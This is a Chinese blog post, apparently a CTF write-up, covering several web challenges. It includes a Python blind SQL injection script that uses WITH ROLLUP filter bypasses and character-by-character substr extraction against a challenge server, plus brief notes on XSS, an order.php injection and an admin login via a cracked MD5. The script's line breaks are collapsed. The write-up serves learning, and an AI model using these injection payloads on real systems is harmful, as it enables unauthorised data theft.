标签:com images 跳转 sql注入 http php 漏洞 substr ima

这题考两个点

1、用with rollup过前面两个if

2、用盲注找到flag

关于第一点在实验吧有原题:http://www.shiyanbar.com/ctf/1940

过滤方法稍有不同,用操作符代替关键字即可。token使用变量覆盖就可以。

第二点就是infoid这个参数有盲注,跑脚本可以拿到flag。

这是脚本:

# -*- coding:utf-8 -*-import requestsstring = ‘‘for i in range(1,63):for j in range(32,127):url="http://106.75.117.4:3083/?token=21232f297a57a5a743894a0e4a801fc3&infoid=1%0a%26%26%0aascii(substr((select%0agroup_concat(flag)%0afrom%0aflag)from({})for(1)))={}&userid=1%0a||%0a1%0agroup%0aby%0apassword%0awith%0arollup%0alimit%0a1%0aoffset%0a1&password=".format(i,j)s=requests.get(url=url)content=s.contentprint i,j# 判断if "error sql!" not in content:string+=chr(j)breakprint string



最后答案:

还是SQL注入做的少了,很多语句都不会写了。



这题漏洞太多了,随便一扫出了3个xss,我就执着的认为就是XSS的题目,一度以为是自己的XSS平台出问题了,其实就是order.php下面有个注入,参考文章http://0day5.com/archives/1442/

注意设置一下cookie防止跳转

解开md5之后登陆管理员,找到这个



访问拿到flag

脑洞题,密码就是日期20170506

其实根目录下还有一个flag.php,我一开始以为是要读这个文件,,

标签:com images 跳转 sql注入 http php 漏洞 substr ima

原文地址:http://www.cnblogs.com/zaki-Gui/p/6822748.html